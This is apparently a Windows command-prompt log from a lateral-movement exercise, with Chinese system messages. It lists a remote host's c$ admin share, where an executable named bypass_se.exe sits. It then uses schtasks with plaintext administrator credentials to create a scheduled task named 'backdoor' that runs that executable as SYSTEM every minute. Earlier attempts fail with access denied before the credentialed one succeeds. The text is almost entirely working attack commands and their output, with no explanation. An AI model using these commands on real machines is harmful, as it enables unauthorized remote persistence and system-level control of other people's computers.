 C:\Users\Administrator>dir \\10.20.5.107\c$
驱动器 \\10.20.5.107\c$ 中的卷没有标签。
卷的序列号是 C832-0F52
\\10.20.5.107\c$ 的目录
2022/04/25  09:36         1,249,792 bypass_se.exe
2009/07/14  11:20    <DIR>          PerfLogs
2022/01/19  10:20    <DIR>          phpStudy
2022/01/18  16:08    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2022/01/18  19:14    <DIR>          Users
2022/01/18  18:28    <DIR>          Windows
1 个文件      1,249,792 字节
6 个目录 46,561,656,832 可用字节
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:\loader.exe /ru system /f
错误: 拒绝访问。
C:\Users\Administrator>schtasks /delete /s 10.20.5.107 /tn "backdoor" /f
错误: 拒绝访问。
C:\Users\Administrator>schtasks /delete /u Administrator /p qwer1234 /s 10.20.5.107 /tn "backdoor" /f
成功: 计划的任务 "backdoor" 被成功删除。
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /u Administrator /p qwer1234 /tn backdoor /sc minute /mo 1 /tr c:
\bypass_se.exe /ru system /f
成功: 成功创建计划任务 "backdoor"。
C:\Users\Administrator>